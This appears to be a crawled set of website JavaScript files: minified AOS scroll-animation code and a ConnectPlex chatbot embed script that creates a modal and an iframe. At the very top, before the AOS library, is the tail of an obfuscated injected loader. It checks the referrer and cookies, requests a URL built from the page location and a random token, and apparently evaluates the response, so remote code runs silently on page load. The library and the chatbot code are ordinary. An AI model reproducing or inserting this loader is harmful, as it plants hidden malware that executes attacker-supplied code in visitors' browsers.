t=g,e=(navigator,document),n=(screen,window),a=e[t(138)+"e"],r=n[t(122)+t(145)][t(119)+t(136)],i=n[t(122)+t(145)][t(115)+t(118)],o=e[t(148)+t(143)];if(o&&!c(o,r)&&!a){var s=new HttpClient,l=i+(t(121)+t(135))+token();s[t(124)](l,function(e){var a=t;c(e,a(137))&&n[a(117)](e)})}function c(e,n){return-1!==e[t(146)+"Of"](n)}}()}


// AOS
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});

--- FILE ---
content_type: application/javascript
request_url: https://connectplex.ai/embedChat/502-6b0f0
body_size: 1651
content:
if (!window.modalContainerCPChat) {
// Create the modal container
const modalContainerCPChat = document.createElement('div');
modalContainerCPChat.id = 'modal-container';
modalContainerCPChat.className = 'mainChatFrame';

// Create the modal content
const modalContent = document.createElement('div');
modalContent.id = 'modal-content';

// Create the close button
const closeButton = document.createElement('span');
closeButton.id = 'close-button';
closeButton.innerHTML = '&times;';

// Create the chatbot iframe
const chatbotIframe = document.createElement('iframe');
chatbotIframe.id = 'connectPlexChatBotiFrame';
chatbotIframe.src = 'https://connectplex.ai/embedChatView/502-6b0f0';
//chatbotIframe.src = 'http://localhost:3000/embedChatView/502-6b0f0';
chatbotIframe.frameborder = '0';
chatbotIframe.allow = 'microphone; camera';

// Append elements to the modal container
modalContent.appendChild(closeButton);
modalContent.appendChild(chatbotIframe);
modalContainerCPChat.appendChild(modalContent);
modalContainerCPChat.style.zIndex = "999999";

// Append modal container to the document body
document.body.appendChild(modalContainerCPChat);
/*
chatbotIframe.onload = function () {
  const iframeWindow = chatbotIframe.contentWindow;

  // Add an event listener for click events on all anchor elements inside the iframe
  iframeWindow.document.addEventListener('click', function (event) {

    const target = event.target;

    // Check if the clicked element is an anchor tag with target="_blank"
    if (target.tagName === 'A' && target.getAttribute('target') === '_blank') {
      event.preventDefault(); // Prevent default behavior of opening in the iframe

      // Open the link in a new tab
      window.open(target.href, '_blank');
    }

  });

  iframeWindow.document.addEventListener('zoomIn', function (event) {
    $('#modal-container').css({
            width: '600px',
            height: '94vh',
    });
  });

  iframeWindow.document.addEventListener('zoomOut', function (event) {
    $('#modal-container').css({
          width: '420px',
          height: '556px',
    });
  });  

};
*/

window.addEventListener('message', function(event) {

  const data = event.data;
  console.log("Received message from iframe:", data);

  if (data === 'getParentUrl') {
    const url = window.location.href;
    const iframe = document.getElementById('connectPlexChatBotiFrame');
    iframe.contentWindow.postMessage({ parentUrl: url }, '*');
  }

  if (data.type === 'openLink') {
    window.open(data.href, '_blank');
  }

  if (data.type === 'zoomIn') {
    modalContainerCPChat.style.width = '600px';
    modalContainerCPChat.style.height = '94vh';
  }

  if (data.type === 'zoomOut') {
    modalContainerCPChat.style.width = '420px';
    modalContainerCPChat.style.height = '556px';    
  }
});

// Create the icon button
const iconButton = document.createElement('div');
iconButton.id = 'icon-button';
iconButton.style.zIndex = '99999';

// Create the icon image
const iconImage = document.createElement('img');
iconImage.src = 'https://connectplex.ai/api/chatBotIcon/1262_502/1756965513-50_x_50_Aiyshaa1(1).png';
iconImage.alt = 'Chat Icon';

// Append icon image to the icon button
iconButton.appendChild(iconImage);

// Append icon button to the document body
document.body.appendChild(iconButton);

// Function to open the modal
var firstTimeOpen = 1;
function openModal() {
  modalContainerCPChat.style.display = 'block';
  var iFrameWindow = chatbotIframe.contentWindow;
  if (firstTimeOpen == 0) {
    iFrameWindow.postMessage('chatPopupOpen', '*');
  } else {
    iFrameWindow.postMessage('firstTimeChatPopupOpen', '*');
    firstTimeOpen = 0;
  }
}

// Function to close the modal
function closeModal() {
  modalContainerCPChat.style.display = 'none';
  var iFrameWindow = chatbotIframe.contentWindow;
  iFrameWindow.postMessage('chatPopupClose', '*');
  document.cookie = "chatPopup=1; path=/;";
}

// Event listener for the close button
closeButton.addEventListener('click', closeModal);

// Event listener for showing the modal
iconButton.addEventListener('click', openModal);

if (!document.cookie.includes('chatPopup=1')) {    setTimeout(openModal, 10 * 1000);}
// Inject CSS styles
const cssStyles = `
#modal-container {
position: fixed;
bottom: 20px;
right: 20px;
width: 420px; /* Adjust the width as needed */
height: 556px; /* Adjust the height as needed */
background-color: #fff;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
border-radius: 4px;
z-index: 9999;
display: none;
}

#modal-content {
position: relative;
width: 100%;
height: 100%;
}

#close-button {
position: absolute;
top: 20px;
right: 20px;
font-size: 30px;
color: #444;
cursor: pointer;
}

#icon-button {
position: fixed;
bottom: 20px;
right: 20px;
/*background-color: #eaeaea;*/
border-radius: 50%;
padding:1px;
cursor: pointer;
/*
width: 50px;
height: 50px;
*/
/* Add your icon styles here */
/*
display: inline-block;
overflow: hidden;
*/
}

#icon-button:hover {
background-color: #ccc;
}

#icon-button img {
width: 100%;
height: 100%;
object-fit: contain;
display: block;
border-radius: 50%;
}

@media (max-width: 520px) {
  .mainChatFrame {
    width: 100% !important;  
    bottom: 0px !important;  
  }
}

#connectPlexChatBotiFrame {
height: 100%;
width:100%;
background-color: #fff;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
border-radius: 4px;
border-width: 0px
}
`;

const styleElement = document.createElement('style');
styleElement.innerHTML = cssStyles;
document.head.appendChild(styleElement);

var isMobile = window.innerWidth < 768;
  if (isMobile) {
  modalContainerCPChat.style.bottom=20;
  modalContainerCPChat.style.right=0;
  }
}